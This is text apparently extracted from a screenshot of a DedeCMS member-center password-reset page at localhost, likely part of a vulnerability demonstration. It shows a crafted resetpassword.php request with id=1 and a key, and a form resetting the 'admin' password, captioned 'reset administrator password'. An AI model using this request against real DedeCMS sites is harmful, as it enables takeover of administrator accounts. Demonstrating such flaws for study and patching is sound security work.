 localhost/member/resetpassword.php?dopost=getpasswd&id=1&key=Gngri2i1
DEDECMS 会员中心
找回密码第二步 还没注册 点击这里
用户名: admin
新密码: ●●●●●●
新密码: ●●●●●●
下一步 重置管理员密码